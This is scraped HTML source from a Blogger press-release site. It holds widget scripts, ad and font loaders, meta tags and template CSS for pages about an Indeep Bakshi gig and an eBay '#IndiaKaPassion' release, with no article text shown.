  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3121834124-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY67vOQBk-laOHT0kJvfuwYsfdKWRQ:1764037557461';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2016/03/indeep-bakshi-performing-live-at.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2016/03/indeep-bakshi-performing-live-at.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2016/03/indeep-bakshi-performing-live-at.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/1118786887660363510/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2307ff71f4bbb269', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1118786887660363510', 'postImageUrl': 'http://ift.tt/1MAGHsA', 'pageName': 'Indeep Bakshi performing live at Brewhouse', 'pageTitle': 'Pocket Press Release: Indeep Bakshi performing live at Brewhouse', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Indeep Bakshi performing live at Brewhouse', 'description': 'Pocketpressrelease is an online press release website', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRW0m4xyN5J34aQF0tG6qiYx-UsIjztLTatSQZOY2DHZGxJAwjGBKda3PP-0ju0KehxQ3iDht0EA', 'url': 'https://www.pocketpressrelease.com/2016/03/indeep-bakshi-performing-live-at.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1118786887660363510}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2005706681-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2016/03/ebay-reveals-indiakapassion-lifestyle.html
body_size: 170654
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2016/03/ebay-reveals-indiakapassion-lifestyle.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/5102209481320677853/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://ift.tt/1MAGHsu' rel='image_src'/>
<meta content='https://www.pocketpressrelease.com/2016/03/ebay-reveals-indiakapassion-lifestyle.html' property='og:url'/>
<meta content='eBay reveals #IndiaKaPassion: Lifestyle category is the most loved. Fitness products and musical instruments are emerging as newer categories' property='og:title'/>
<meta content='Pocketpressrelease is an online press release website' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYQgYqOdzxQT9aYOSBYGCf7HHTmkktPEpFSPAeo2V4KK2TgqEjEN6ICnpVO6XfaVEgw4NcR3FPqg=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
eBay reveals #IndiaKaPassion: Lifestyle category is the most loved. Fitness products and musical instruments are emerging as newer categories - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0" min="0" max="10px"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #66bbdd none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h1 {
font-size: 26px;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #2187bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3299bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3299bb;
}
.Header .description {
font-size: 140%;
color: #777777;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #04345c;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: white;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f5c833;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 2px 0;
padding-left: 5px;
background: #04345c;
font: 24px;
color: white;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: rgba(0, 0, 0, 0);
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4 {
font: normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-weight: bold;
margin: .75em 0 0;
}
.post-body {
font-size: 18px;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
